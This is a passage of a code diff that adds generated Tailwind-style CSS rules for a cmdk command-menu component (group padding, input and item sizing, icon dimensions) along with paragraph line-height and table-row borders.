+}
+
+.\[\&_\[cmdk-group\]\:not\(\[hidden\]\)_\~\[cmdk-group\]\]\:pt-0 [cmdk-group]:not([hidden])~[cmdk-group] {
+    padding-top: 0
+}
+
+.\[\&_\[cmdk-group\]\]\:px-2 [cmdk-group] {
+    padding-left: .5rem;
+    padding-right: .5rem
+}
+
+.\[\&_\[cmdk-input-wrapper\]_svg\]\:h-5 [cmdk-input-wrapper] svg {
+    height: 1.25rem
+}
+
+.\[\&_\[cmdk-input-wrapper\]_svg\]\:w-5 [cmdk-input-wrapper] svg {
+    width: 1.25rem
+}
+
+.\[\&_\[cmdk-input\]\]\:h-12 [cmdk-input] {
+    height: 3rem
+}
+
+.\[\&_\[cmdk-item\]\]\:px-2 [cmdk-item] {
+    padding-left: .5rem;
+    padding-right: .5rem
+}
+
+.\[\&_\[cmdk-item\]\]\:py-3 [cmdk-item] {
+    padding-top: .75rem;
+    padding-bottom: .75rem
+}
+
+.\[\&_\[cmdk-item\]_svg\]\:h-5 [cmdk-item] svg {
+    height: 1.25rem
+}
+
+.\[\&_\[cmdk-item\]_svg\]\:w-5 [cmdk-item] svg {
+    width: 1.25rem
+}
+
+.\[\&_p\]\:leading-relaxed p {
+    line-height: 1.625
+}
+
+.\[\&_tr\:last-child\]\:border-0 tr:last-child {
+    border-width: 0px
+}
+
+.\[\&_tr\]\:border-b tr {
+    border-bottom-width: 1px
+}
